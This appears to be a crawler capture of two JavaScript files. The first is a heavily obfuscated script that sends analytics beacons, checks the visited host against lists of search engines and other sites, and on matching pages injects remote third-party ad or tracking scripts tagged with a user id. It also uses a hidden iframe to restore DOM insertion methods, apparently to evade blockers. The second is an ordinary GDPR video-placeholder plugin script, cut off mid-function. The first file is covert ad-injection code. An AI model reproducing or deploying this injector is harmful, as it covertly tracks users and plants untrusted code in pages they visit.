_0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: application/javascript
request_url: https://mercuri.cz/wp-content/plugins/qala-gdpr-compliance/dist/javascript/app.js?ver=202512291303
body_size: 1617
content:
(()=>{"use strict";var e,t={743:()=>{},896:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,o(i.key),i)}}function o(t){var o=function(t,o){if("object"!=e(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,o||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"==e(o)?o:o+""}var n=function(){return e=function e(t){var o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t;var n=null===(o=window)||void 0===o||null===(o=o.QalaGdprCompliance)||void 0===o?void 0:o.settings;n&&(this.isEnabled=!!n.isEnabled,this.isYoutubeEnabled=!!n.isYoutubeEnabled,this.isVimeoEnabled=!!n.isVimeoEnabled,this.videoContentBlockedMessage=n.videoContentBlockedMessage)},(o=[{key:"init",value:function(){this.element&&this.isEnabled&&this.checkElement(this.element)}},{key:"checkElement",value:function(e){if((this.isVimeo(e)||this.isYoutube(e))&&(!this.isVimeo(e)||this.isVimeoEnabled)&&(!this.isYoutube(e)||this.isYoutubeEnabled)){var t=this.getText(),o=e.getAttribute("data-cookieconsent"),n="cookieconsent-optout-".concat(o),i=document.createElement("div");i.classList.add("qala-gdpr-compliance-video-placeholder"),i.classList.add(n);var r=document.createElement("a");r.className="qala-gdpr-compliance-video-placeholder__play";var a=e.getAttribute("data-cookieblock-src");r.href=a,r.target="_blank";var l=document.createElement("a");l.href="javascript:Cookiebot.renew()",l.setAttribute("data-no-instant",""),l.className="qala-gdpr-compliance-video-placeholder__cookiebot-link",l.innerHTML=t,i.append(r),i.append(l),e.parentNode.insertBefore(i,e)}}},{key:"isVimeo",value:function(e){return e.getAttribute("data-cookieblock-src").includes("vimeo")}},{key:"isYoutube",value:function(e){return e.getAttribute("data-cookieblock-src").includes("youtube")}},{key:"getText",value:function(){return 